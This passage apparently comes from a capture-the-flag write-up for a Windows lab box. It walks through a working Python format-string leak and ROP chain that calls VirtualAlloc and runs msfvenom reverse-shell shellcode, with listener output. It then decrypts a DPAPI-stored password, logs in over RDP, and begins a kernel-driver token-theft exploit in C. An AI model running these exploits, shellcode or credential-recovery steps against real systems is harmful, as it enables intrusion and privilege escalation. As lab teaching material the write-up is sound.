It should take an output buffer, a length, a format string, and then one or more variables. By using keyData as the format string, I can potentially inject format strings in the input that will be evaluated.
At the time of the snprintf call, the three args are in RCX (output buffer), RDX (length), and R8 (format string):

If I were to get a “%p” into the format string, it would try to read the memory at the next arg, R9. That just happens to have a constant address in the binary from other activity. So if I can leak that, I can know where the full binary is loaded into memory.
POC
To test this theory, I’ll make a key that starts with %p and still meets the rest of the criteria for a valid key:
>>> key = '%p -AAAAA-BBB-CCCC-____-U3RhbmRhcmQgTGljZW5zZQ=='
>>> sum([ord(c) - 0x30 for c in key[:0x13] if c != '-'])
252
On submitting and activating that, it dumps a memory address:
oxdf@hacky$ nc 10.0.0.202 4141
Choose an option:
1. Set key
2. Activate key
3. Exit
1
Enter a key: %p -AAAAA-BBB-CCCC-0252-U3RhbmRhcmQgTGljZW5zZQ==
Valid key format
Choose an option:
1. Set key
2. Activate key
3. Exit
2
Checking key: 00007FF75A7F0660 -AAAAA, Comment: Standard License
Not only is it a memory address, but it matches what is in the x64dbg display above as the address for “Checking key: “.
Script
I’ll start an exploit script that will execute this leak and get the module base address. The memory map shows the module is loaded at 0x00007FF75A7D0000. Subtracting off the leaked address, it’s at an offset of 0x20660:
>>> hex(0x00007FF75A7F0660 - 0x00007FF75A7D0000)
'0x20660'
The script so far will take an IP, connect to it, make a key to leak the memory address, and calculate the module base address:
# /// script
# requires-python = ">=3.11"
# dependencies = [
#     "pwntools",
# ]
# ///
import sys
from base64 import b64encode
from pwn import remote


def build_valid_key(id, serial, comment):
    assert serial[5] == serial[9] == '-'
    key_start = f"{id:03}-{serial}"
    checksum = sum(ord(c) - 0x30 for c in key_start if c != '-')
    encoded_comment = b64encode(comment.encode()).decode()
    return f"{key_start}-{checksum:04}-{encoded_comment}"


if len(sys.argv) != 2:
    print(f"usage: {sys.argv[0]} <ip>")
    sys.exit()

p = remote(sys.argv[1], 4141)
p.readuntil(b'Exit\n')
p.sendline(b'1')
key = build_valid_key("%p ", 'AAAAA-BBB-CCCC', 'test')
p.readuntil(b'key: ')
p.sendline(key.encode())
p.readuntil(b'Exit\n')
p.sendline(b'2')
leak_addr = int(p.readline().split(b' ')[2].decode(), 16)
print(f'[+] Leaked string address: 0x{leak_addr:x}')
base_addr = leak_addr - 0x20660
print(f'[+] Base address: 0x{base_addr:x}')
p.close()
The dependencies at the top are added with uv add --script exploit.py pwntools to set up the virtual env to run with uv (see my uv cheatsheet). It works:
oxdf@hacky$ uv run --script exploit.py 10.0.0.202
Installed 34 packages in 162ms
[+] Opening connection to 10.0.0.202 on port 4141: Done
[+] Leaked string address: 0x7ff75a7f0660
[+] Base address: 0x7ff75a7d0000
[*] Closed connection to 10.0.0.202 port 4141
It works on the remote target as well:
oxdf@hacky$ uv run --script exploit.py 10.129.234.65
[+] Opening connection to 10.129.234.65 on port 4141: Done
[+] Leaked string address: 0x7ff6693d0660
[+] Base address: 0x7ff6693b0000
[*] Closed connection to 10.129.234.65 port 4141
ROP
Strategy
h0mbre has a nice intro on Windows ROP chains that’s worth reading for more details. I’ll follow a similar approach, though the article is about 32-bit where I am working in 64. The strategy is to make the stack executable, and then jump to shellcode in it.
I’ll want to use a function like VirtualProtect or VirtualAlloc. Ghida shows that VirtualAlloc is already imported making it easier to use:

VirtualAlloc will:
Reserves, commits, or changes the state of a region of pages in the virtual address space of the calling process.
Typically I see VirtualAlloc used to allocate a block of memory for use, but it can also be used with an already allocated block to change the permissions.
The docs show that the call is made as:
LPVOID VirtualAlloc(
  [in, optional] LPVOID lpAddress,
  [in]           SIZE_T dwSize,
  [in]           DWORD  flAllocationType,
  [in]           DWORD  flProtect
);
That means the goal is to set up a ROP chain such that I can call VirtualAlloc with:
lpAddress: RCX = address on stack
dwSize: RDX = size of memory region
flAllocationType: R8 = MEM_COMMIT = 0x1000
flProtect: R9 = PAGE__EXECUTE_READWRITE = 0x40
And then a way to jump to the right place in the stack where I put shellcode for a reverse shell.
Gadgets
I’ll use Ropper (uv tool install ropper) to get ROP gadgets from the binary. I’ll use the --nocolor flag or else it will mess up my greps.
oxdf@hacky$ ropper --file ./dev_keysvc.exe --nocolor > ropper.txt
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
oxdf@hacky$ wc -l ropper.txt
4613 ropper.txt
I’ll also use ROPgadget as a backup. It returns different gadgets just because picking out what gadgets to show is an art not a science. If I can’t find what I’m looking for with ropper, it’s worth checking ROPgadgets.
oxdf@hacky$ wc -l ropgadget.txt
11084 ropgadget.txt
flProtect
So when I look for a way to get a static value into R9, I’ll start doing grep to look for pop, mov, and add instructions like:
oxdf@hacky$ cat ropper.txt | grep 'pop r9'
oxdf@hacky$ cat ropper.txt | grep 'mov r9,'
0x0000000140001f90: mov r9, rbx; mov r8, 0; add rsp, 8; ret;
oxdf@hacky$ cat ropper.txt | grep 'add r9,'
0x0000000140002a9c: add byte ptr [rax], al; add byte ptr [rax], al; mov r9d, dword ptr [r10 + r8*4 + 0x30000]; add r9, r10; jmp r9; ret;
0x0000000140002a9d: add byte ptr [rax], al; add byte ptr [rdi - 0x75], al; mov word ptr [rdx + 0x30000], es; add r9, r10; jmp r9; ret;
0x0000000140002aa4: add byte ptr [rax], al; add eax, dword ptr [rax]; add r9, r10; jmp r9; ret;
0x0000000140002a9e: add byte ptr [rax], al; mov r9d, dword ptr [r10 + r8*4 + 0x30000]; add r9, r10; jmp r9; ret;
0x0000000140002a9f: add byte ptr [rdi - 0x75], al; mov word ptr [rdx + 0x30000], es; add r9, r10; jmp r9; ret;
0x0000000140002aa6: add eax, dword ptr [rax]; add r9, r10; jmp r9; ret;
0x0000000140002aa8: add r9, r10; jmp r9; ret;
0x0000000140002aa1: mov ecx, dword ptr [rdx + rax*4 + 0x30000]; add r9, r10; jmp r9; ret;
0x0000000140002aa0: mov r9d, dword ptr [r10 + r8*4 + 0x30000]; add r9, r10; jmp r9; ret;
0x0000000140002aa2: mov word ptr [rdx + 0x30000], es; add r9, r10; jmp r9; ret;
Here the best option is probably moving RBX into R9 if I can find a way to get a value into RBX. There’s a clean gadget for that:
oxdf@hacky$ cat ropper.txt | grep ': pop rbx; ret'
0x00000001400020d9: pop rbx; ret;
So I can use these two gadgets to load a value into R9:
pop_rbx = p64(base_addr + 0x20d9)
mov_r9_rbx = p64(base_addr + 0x1f90) # note also 0s R8 and adds 8 to RSP

def load_R9(value):
    """Side effects: R8 = 0, stack moved by 8"""
    payload = b""
    payload += pop_rbx + p64(value)
    payload += mov_r9_rbx
    payload += b"JUNKJUNK"
    return payload
This gadget wipes R8, which I will need to set, so I’m doing it first. It also adds 8 to RSP, so I’m adding some junk there to hold the space.
lpAddress

The address I want to get into the lpAddress / RCX is something on the stack. I’ll notice when I hit the overwrite that R9, R11, and RSP (obviously) all have stack addresses:
A bunch of playing around shows that R9 it not reliable. Sometimes R8 is. I’d like to avoid these all together.
Some more grep shows that I can XOR RBX with RSP:
oxdf@hacky$ cat ropper.txt | grep -P ': ... ..., rsp'
0x0000000140001fa0: xor rbx, rsp; ret;
0x000000014000e875: xor rcx, rsp; call 0x1ee90; add rsp, 0x58; ret;
0x000000014000434a: xor rcx, rsp; call 0x1ee90; add rsp, 0xe0; pop rbp; ret;
0x00000001400091d5: xor rcx, rsp; call 0x1ee90; mov rbx, qword ptr [rsp + 0x368]; add rsp, 0x34
If I can set RBX to 0, XOR is with RSP, and then move RBX to RCX, that’s a path. I’ve already got a pop rbx gadget from the previous section. I can’t find a good way to load RBX into RCX, but there’s a way to get RBX into RAX:
0x0000000140001fc2: push rbx; pop rax; ret;
And then a way to get RAX into RCX:
0x0000000140001f80: mov rcx, rax; ret;
That should be reliable:
xor_rbx_rsp = p64(base_addr + 0x1fa0)
push_rbx_pop_rax = p64(base_addr + 0x1fc2)
mov_rcx_rax = p64(base_addr + 0x1f80)

...[snip]...

def load_RCX_stack():
    """Side effects: changes AL"""
    payload = b""
    payload += pop_rbx + p64(0)
    payload += xor_rbx_rsp
    payload += push_rbx_pop_rax
    payload += mov_rcx_rax
    return payload
flAllocationType
I need to get 0x1000 into R8. I can’t find any good mov gadgets into R8. I did find an add:
0x0000000140003918: add r8, r9; add rax, r8; ret;
Assuming I don’t care about RAX, I can call this over and over. I’ve already set R9 to 0x40. I can just call this one 40 times:
add_r8_r9 = p64(base_addr + 0x3918) # messes with RAX

...[snip]...

for i in range(0x1000 // 0x40):
    payload += add_r8_r9
jmp VirtualAlloc
There aren’t a lot of great gadgets for getting a value into RDX. I don’t see anything promising in ropper output:
oxdf@hacky$ cat ropper.txt | grep ': mov rdx,'
0x0000000140001b0c: mov rdx, 0xffffffffffffffff; mov rcx, qword ptr [rsp + 0x40]; call 0x1a60; add rsp, 0x38; ret;
0x000000014001f550: mov rdx, qword ptr [rbp + 0xb8]; call 0x56b4; nop; add rsp, 0x20; pop rbp; ret;
0x0000000140005b4d: mov rdx, qword ptr [rdx]; mov r8d, 2; call 0x39d0; add rsp, 0x28; ret;
0x0000000140005b33: mov rdx, qword ptr [rdx]; mov rax, rcx; call 0x39d0; call rax;
0x00000001400184b1: mov rdx, qword ptr [rip + 0x7e50]; call rdx;
0x0000000140005c02: mov rdx, qword ptr [rsp + 0x38]; mov r8d, 2; call 0x39d0; add rsp, 0x28; ret;
0x0000000140001a41: mov rdx, qword ptr [rsp + 0x40]; mov rcx, qword ptr [rax]; call 0x8d98; add rsp, 0x38; ret;
0x0000000140001b6d: mov rdx, qword ptr [rsp + 0x40]; mov rcx, qword ptr [rax]; call 0xe52c; add rsp, 0x38; ret;
0x000000014000368f: mov rdx, r13; call rax;
0x000000014001ee03: mov rdx, r9; call 0x1ee18; mov eax, 1; add rsp, 0x28; ret;
The second to late one could be good, but call rax is bad, as it will push a new return address onto the stack and return to this same spot and keep going. There’s a potential option in the ROPgadget output:
oxdf@hacky$ cat ropgadget.txt | grep ': mov rdx, r'
0x000000014000368f : mov rdx, r13 ; call rax
0x000000014001b993 : mov rdx, r8 ; jmp 0x14001dd7c
0x0000000140005adb : mov rdx, r8 ; jmp rax
0x0000000140013f35 : mov rdx, r9 ; jmp 0x140014028
0x000000014001b99b : mov rdx, r9 ; mov rcx, r8 ; jmp 0x14001dd84
0x0000000140019b29 : mov rdx, r9 ; mov word ptr [rbx], cx ; jmp 0x140019b58
0x0000000140005aea : mov rdx, rax ; mov r8d, r9d ; jmp r10
0x00000001400043c7 : mov rdx, rbx ; test rbx, rbx ; je 0x1400043e5 ; jmp 0x1400043be
0x000000014001a5e3 : mov rdx, rcx ; mov byte ptr [rsi], 0x30 ; jmp 0x14001a600
0x000000014000ce78 : mov rdx, rsi ; jmp 0x14000cef5
The third row moves R8 into RDX and then jmp rax. This is still more challenging than a ret, but if I can see RAX to the VirtualAlloc address, this will actually work. jmp just goes to the location, where as call will push a return value onto the stack (messing up my ROPchain).
There’s a pop rax gadget:
0x000000014000150a: pop rax; ret;
I’ll use that to get the address of the import address table (IAT) entry for VirtualAlloc into RAX. I’ll need a gadget to get the address pointed to. This one should work:
0x000000014001547f: mov rax, qword ptr [rax]; add rsp, 0x28; ret;
It will have the side effect of jumping the stack 0x28 bytes forward, but I can just pad that with junk.
In Ghidra the address of the IAT for VirtualAlloc is at 0x140020000, or 0x20000 from the base address:

I’ll add this code to set RAX:
pop_rax = p64(base_addr + 0x150a)
deref_rax = p64(base_addr + 0x1547f)

...[snip]...

def load_RAX_from_IAT(offset):
    payload = b""
    payload += pop_rax + p64(base_addr + offset)
    payload += deref_rax + b"X" * 0x28
    return payload
It is important that I do this after the shellcode above that stomps on RAX.
dwSize
At this point, I’ve already made a loop to load 0x1000 into R8. That value should actually work fine for dwSize. That means I just need to use the gadget from above to both load 0x1000 into RDX and then jump to VirtualAlloc:
0x0000000140005adb : mov rdx, r8 ; jmp rax
I’ll just add the gadget to the payload:
mov_rdx_r8_jmp_rax = p64(base_addr + 0x5adb)
Return to Shellcode
When this all works, now I have an executable stack and I control the return address from VirtualAlloc. I’ll push RSP to the stack:
0x000000014001becd : push rsp ; and al, 8 ; ret
Now it will return to what’s next. I’ll make a function to generate shellcode (like in Rainbow):
def generate_shellcode(LHOST, LPORT):
    msfvenom = subprocess.run(
        f"msfvenom -a x64 --platform windows -p windows/x64/shell_reverse_tcp -f hex sc LHOST={LHOST} LPORT={LPORT}".split(),
        stdout=subprocess.PIPE,
        stderr=subprocess.PIPE,
        text=True,
    )
    print("[*] Generating shellcode")
    print(msfvenom.stderr)
    return unhex(msfvenom.stdout)
And update my usage:
if len(sys.argv) != 4:
    print(f"usage: {sys.argv[0]} <RHOST> <LHOST> <LPORT>")
    sys.exit()
I’ll add these to my payload:
push_rsp = p64(base_addr + 0x1becd)

...[snip]...

payload += push_rsp
payload += generate_shellcode(sys.argv[2], int(sys.argv[3]))
Debug Failure
I’ll give this a run against my local instance, and it crashes without a shell. I’ll debug stepping through the ROP to find the issue. At the point where it’s about to jump to VirtualAlloc, the stack looks good:

However, when I reach the ret at the end of VirtualAlloc, the return address is still the same, but the first two words of the shellcode have been overwritten:

To get around this, I’ll add 0x10 to RSP and then have it return to push rsp. There’s a gadget:
0x0000000140002029: add rsp, 0x10; ret;
In my code, this looks like:
add_rsp_0x10 = p64(base_addr + 0x2029)

...[snip]...

payload += add_rsp_0x10 + b"\x90" * 0x10
payload += push_rsp
payload += generate_shellcode(sys.argv[2], int(sys.argv[3]))
The 0x10 bytes of nops will be overwritten, but I’ll move RSP past those and return to push. Running it:
oxdf@hacky$ uv run --script exploit.py 10.0.0.202 10.0.0.201 443
[+] Opening connection to 10.0.0.202 on port 4141: Done
[+] Leaked string address: 0x7ff75a7f0660
[+] Base address: 0x7ff75a7d0000
[*] Generating shellcode
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of hex file: 920 bytes
And at nc:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.0.0.202 59176
Microsoft Windows [Version 10.0.19045.3693]
(c) Microsoft Corporation. All rights reserved.

FLARE-VM Sat 08/23/2025  8:18:50.36
C:\Users\0xdf\Desktop\reaper>
This works remotely too:
oxdf@hacky$ uv run --script exploit.py 10.129.234.65 10.10.14.79 443
[+] Opening connection to 10.129.234.65 on port 4141: Done
[+] Leaked string address: 0x7ff6cb480660
[+] Base address: 0x7ff6cb460000
[*] Generating shellcode
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of hex file: 920 bytes
And returns a shell:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.129.234.65 59310
Microsoft Windows [Version 10.0.19045.6216]
(c) Microsoft Corporation. All rights reserved.

C:\keysvc>
And I can grab user.txt:
C:\Users\keysvc\Desktop>type user.txt
ffe18953************************
I’ll switch to PowerShell as well by running powershell.
RDP
Recover Password
In C:\users\keysvc there’s a file named automation.txt:
PS C:\Users\keysvc> cat automation.txt
01000000d08c9ddf0115d1118c7a00c04fc297eb01000000341bbb10d13d3e44aed494db4d7c707a00000000020000000000106600000001000020000000de5dc4e2b0fe4f0961781bfe57daf18002dfaf18f707c2fd22e6bdca522687ef000000000e8000000002000020000000bb15043fce50b323c82b2c877b3d35feabfda4deea2665140e62d33e6e8b4a632000000008a436f3a9597db950317a79aca0b37821b3b7f8bc4f08f7782bf476b446e70040000000a993f649dfaa7775dde9f7062c6b0d8c409de961319346bb71ff390675061b18f7486046f23bff90591816b80d5556f88732bd497e71c6ecac34aeae057d9008
This file starts with 01000000d08c9ddf0115d1118c7a00c04fc297eb, which is the “signature” for a DPAPI blob.
I’ll decrypt it:
PS C:\Users\keysvc> $secureString = Get-Content automation.txt | ConvertTo-SecureString
PS C:\Users\keysvc> $ptr = [System.Runtime.InteropServices.Marshal]::SecureStringToBSTR($secureString)
PS C:\Users\keysvc> [System.Runtime.InteropServices.Marshal]::PtrToStringBSTR($ptr)
CatWinterMist10
Validate
LDAP and SMB aren’t open on the host, but I can check the creds with the keysvc user against RDP. Even if the user can’t RDP, it will still say if they are valid or not:
oxdf@hacky$ netexec rdp 10.129.234.65 -u keysvc -p CatWinterMist10
RDP 10.129.234.65 3389 REAPER Windows 10 or Windows Server 2016 Build 19041 (name:REAPER) (domain:reaper) (nla:False)
RDP 10.129.234.65 3389 REAPER [+] reaper\keysvc:CatWinterMist10 (Pwn3d!)
In this case it says “(Pwn3d!)”, so not only do they work, but keysvc can RDP.
Connect
I’ll use xfreerdp /u:keysvc /p:CatWinterMist10 /v:10.129.234.65 +clipboard to connect and get a session:
Shell as SYSTEM
Enumeration
Users
There’s nothing else of interest in the keysvc user’s home directory. Other than Public and Administrator, there are no other users with a home directory:
PS C:\Users> ls

    Directory: C:\Users

Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         7/25/2023   5:23 AM                Administrator
d-----         4/15/2025   7:26 PM                keysvc
d-r---         7/25/2023   4:41 AM                Public
Public is empty, and keysvc can’t access Administrator.
System Root
There are a few non-standard directories at the system root:
PS C:\> ls

    Directory: C:\

Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         7/27/2023   9:37 AM                driver
d-----         8/15/2023  12:14 AM                ftp
d-----         7/25/2023   5:33 AM                inetpub
d-----         8/15/2023  12:09 AM                keysvc
d-----         12/7/2019   1:14 AM                PerfLogs
d-r---         4/15/2025   7:44 PM                Program Files
d-r---         7/25/2023   5:33 AM                Program Files (x86)
d-r---         7/25/2023   5:29 AM                Users
d-----         8/16/2025  12:34 PM                Windows
ftp has the files I got over FTP earlier:
PS C:\> ls ftp

    Directory: C:\ftp

Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         8/15/2023  12:12 AM            262 dev_keys.txt
-a----         8/14/2023   2:53 PM         187392 dev_keysvc.exe
inetpub is a standard IIS install, with the default page and image in \inetpub\wwwroot.
driver has a single file:
PS C:\driver> ls

    Directory: C:\driver

Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         7/27/2023   9:12 AM           8432 reaper.sys
It is running on Reaper:
PS C:\driver> driverquery /v | findstr reaper.sys
reaper       reaper                 reaper                 Kernel        Auto       Running    OK         TRUE        FALSE        0                 4,096       0          7/27/2023 9:12:21 AM   \??\C:\driver\reaper.sys
I’ll create an SMB share on my system and copy this onto it.
OS Version
The OS is Windows 10 Pro:
PS C:\driver> systeminfo

Host Name:                 REAPER
OS Name:                   Microsoft Windows 10 Pro
OS Version:                10.0.19045 N/A Build 19045
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:          labadm
Registered Organization:
Product ID:                00330-80112-18556-AA460
Original Install Date:     7/25/2023, 4:30:54 AM
System Boot Time:          8/23/2025, 5:38:32 AM
System Manufacturer:       VMware, Inc.
System Model:              VMware20,1
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
BIOS Version:              VMware, Inc. VMW201.00V.24224532.B64.2408191502, 8/19/2024
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory:     4,095 MB
Available Physical Memory: 3,114 MB
Virtual Memory: Max Size:  5,503 MB
Virtual Memory: Available: 4,664 MB
Virtual Memory: In Use:    839 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    WORKGROUP
Logon Server:              N/A
Hotfix(s):                 13 Hotfix(s) Installed.
                           [01]: KB5056578
                           [02]: KB5028853
                           [03]: KB5011048
                           [04]: KB5015684
                           [05]: KB5020683
                           [06]: KB5026037
                           [07]: KB5033052
                           [08]: KB5063709
                           [09]: KB5014032
                           [10]: KB5016705
                           [11]: KB5028318
                           [12]: KB5054682
                           [13]: KB5063261
Network Card(s):           2 NIC(s) Installed.
                           [01]: Microsoft Kernel Debug Network Adapter
                                 Connection Name: Ethernet (Kernel Debugger)
                                 Status:          Hardware not present
                           [02]: vmxnet3 Ethernet Adapter
                                 Connection Name: Ethernet0 2
                                 DHCP Enabled:    Yes
                                 DHCP Server:     10.129.0.1
                                 IP address(es)
                                 [01]: 10.129.234.65
                                 [02]: fe80::64e1:bf06:483b:7efc
                                 [03]: dead:beef::e9a4:fa53:eef5:c874
                                 [04]: dead:beef::5e8f:ee29:45b0:22c0
                                 [05]: dead:beef::1c6
Hyper-V Requirements:      A hypervisor has been detected. Features required for Hyper-V will not be displayed.
reaper.sys
main
I’ll open this in Ghidra and take a look. This is a pretty small binary.
The entry function calls FUN_1400011c8, which is the function that sets up the driver:
void FUN_1400011c8(PDRIVER_OBJECT driverObject)

{
  NTSTATUS status;
  int status1;
  undefined1 stackCanary [32];
  undefined4 versionInfo;
  undefined1 padding;
  undefined8 *deviceObject;
  undefined4 deviceName [2];
  wchar_t *deviceNameBuffer;
  undefined8 local_158;
  undefined4 symbolicLinkName [2];
  wchar_t *symbolicLinkBuffer;
  undefined4 versionInfoSize;
  longlong osVersionBuffer [35];
  ulonglong canary;

  canary = DAT_140003000 ^ (ulonglong)stackCanary;
  versionInfoSize = 0x114;
  driverObject->DriverUnload = DispatchCreate;
  memset(osVersionBuffer,0,(undefined1 *)0x110);
  status = RtlGetVersion(&versionInfoSize);
  if (-1 < status) {
    deviceName[0] = 0x1e001c;
    driverObject->MajorFunction[0] = DispatchClose;
    driverObject->MajorFunction[2] = DispatchClose;
    driverObject->MajorFunction[0xe] = DispatchDeviceControl;
    deviceNameBuffer = L"\\Device\\Reaper";
    deviceObject = &local_158;
    padding = 0;
    versionInfo = 0;
    status1 = IoCreateDevice(driverObject,0,deviceName,0x22);
    if (-1 < status1) {
      symbolicLinkName[0] = 0x160014;
      symbolicLinkBuffer = L"\\??\\Reaper";
      status1 = IoCreateSymbolicLink(symbolicLinkName,deviceName);
      if (status1 < 0) {
        IoDeleteDevice(local_158);
      }
    }
  }
  CheckCanary(canary ^ (ulonglong)stackCanary);
  return;
}
The important section is where the MajorFunction functions are assigned:
    driverObject->MajorFunction[0] = DispatchClose;
    driverObject->MajorFunction[2] = DispatchClose;
    driverObject->MajorFunction[0xe] = DispatchDeviceControl;
0 is IRP_MJ_CREATE, 2 is IRP_MJ_CLOSE, and 0xe is IRP_MJ_DEVICE_CONTROL, the last being the most interesting.
DispatchDeviceControl
The DispatchDeviceControl function (0x140001020) handles the ioctl calls. It gets the parameters and IOCTL number, and switches based on the IOCTL. There are three IOCTL codes defined:

- 0x80002003 allocates a buffer of 0x20 bytes and writes user data into it provided that the first word is a magic value of 0x6a55cc9e.
- 0x8000200b copies eight bytes of data from a source address to a destination address, both of which are provided in the allocation call. If they are not set, it does nothing.
- 0x80002007 frees the data structure allocated in the first call.
Effectively I have arbitrary write in the kernel using this driver.
Token Theft
Strategy
The most straight-forward path here is to steal the token from a system process and copy it into the current process, and then execute a shell. To do this, I only need to find a way to get the memory address of the token in the current thread, and the memory address of the token in a system thread.
Interacting with Driver
I actually pops the Ghidra DispatchDeviceControl decompile into ChatGPT and asked it to make me some C code to interact with it:
#include <windows.h>
#include <stdio.h>
#include <stdint.h>

#define IOCTL_SET_DATA     0x80002003
#define IOCTL_FREE_DATA    0x80002007
#define IOCTL_APPLY_THREAD 0x8000200b

// Matches what the driver expects
#pragma pack(push, 1)
struct ThreadDataInput {
    uint32_t magic;     // must be 0x6a55cc9e
    uint32_t threadId;  // target TID
    uint32_t priority;  // new priority
    uint32_t padding;   // alignment
    uint64_t ptrA;      // optional
    uint64_t ptrB;      // optional
};
#pragma pack(pop)

int main(int argc, char *argv[]) {
    if (argc < 3) {
        printf("Usage:\n");
        printf("  %s <DeviceName> <IOCTL> [args]\n", argv[0]);
        printf("\nExamples:\n");
        printf("  %s \\\\.\\MyDriver set <tid> <priority>\n", argv[0]);
        printf("  %s \\\\.\\MyDriver apply\n", argv[0]);
        printf("  %s \\\\.\\MyDriver free\n", argv[0]);
        return 1;
    }

    const char *deviceName = argv[1];
    const char *cmd = argv[2];

    HANDLE hDevice = CreateFileA(
        deviceName,
        GENERIC_READ | GENERIC_WRITE,
        0, NULL, OPEN_EXISTING,
        FILE_ATTRIBUTE_NORMAL,
        NULL
    );

    if (hDevice == INVALID_HANDLE_VALUE) {
        printf("[-] Failed to open %s: %lu\n", deviceName, GetLastError());
        return 1;
    }

    DWORD ioctlCode = 0;
    void *inBuf = NULL;
    DWORD inSize = 0;
    DWORD bytesReturned = 0;
    BOOL ok;

    if (_stricmp(cmd, "set") == 0) {
        if (argc < 5) {
            printf("[-] Usage: %s %s set <tid> <priority>\n", argv[0], deviceName);
            CloseHandle(hDevice);
            return 1;
        }
        DWORD tid = strtoul(argv[3], NULL, 0);
        DWORD prio = strtoul(argv[4], NULL, 0);

        static struct ThreadDataInput input;
        ZeroMemory(&input, sizeof(input));
        input.magic    = 0x6a55cc9e;
        input.threadId = tid;
        input.priority = prio;
        input.ptrA     = 0;
        input.ptrB     = 0;

        ioctlCode = IOCTL_SET_DATA;
        inBuf = &input;
        inSize = sizeof(input);
    }
    else if (_stricmp(cmd, "apply") == 0) {
        ioctlCode = IOCTL_APPLY_THREAD;
    }
    else if (_stricmp(cmd, "free") == 0) {
        ioctlCode = IOCTL_FREE_DATA;
    }
    else {
        printf("[-] Unknown command: %s\n", cmd);
        CloseHandle(hDevice);
        return 1;
    }

    ok = DeviceIoControl(
        hDevice,
        ioctlCode,
        inBuf, inSize,
        NULL, 0,
        &bytesReturned,
        NULL
    );

    if (!ok) {
        printf("[-] DeviceIoControl failed: %lu\n", GetLastError());
    } else {
        printf("[+] IOCTL 0x%08lx sent successfully\n", ioctlCode);
    }

    CloseHandle(hDevice);
    return 0;
}
This is not 100% correct, but it’s close enough. It opens the device using CreateFileA, then uses that handle to interact with the driver using
It also adds:

I’ll compile this:
oxdf@hacky$ x86_64-w64-mingw32-gcc driver_poc.c -o driver_poc
And upload it to Reaper using RDP copy / paste. It runs:
PS C:\Users\keysvc\Desktop> .\driver_poc.exe \\.\Reaper set 1234 15
[+] IOCTL 0x80002003 sent successfully
PS C:\Users\keysvc\Desktop> .\driver_poc.exe \\.\Reaper apply
[+] IOCTL 0x8000200b sent successfully
PS C:\Users\keysvc\Desktop> .\driver_poc.exe \\.\Reaper free
[+] IOCTL 0x80002007 sent successfully
Primitives
Device Handle
I’ll start a C program to exploit this driver. To interact with the driver, I’ll need a handle to the device. I’ll make a global variable hReaper that I initialize to NULL at the top of the program. Then the ReaperHandle function checks if the global is NULL. If it is, it opens the handle and sets the global. Otherwise, it returns the value in the global.
HANDLE ReaperHandle(void) {
    if (!hReaper) {
        LPCSTR filename = (LPCSTR)"\\\\.\\Reaper";

        hReaper = CreateFile(filename,
            GENERIC_READ | GENERIC_WRITE,
            0,
            NULL,
            OPEN_EXISTING,
            FILE_ATTRIBUTE_NORMAL,
            NULL
        );
        if (hReaper == INVALID_HANDLE_VALUE) {
            printf("[-] Failed to get handle to device, %s: 0x%x\n", filename, GetLastError());
            exit(EXIT_FAILURE);
        }
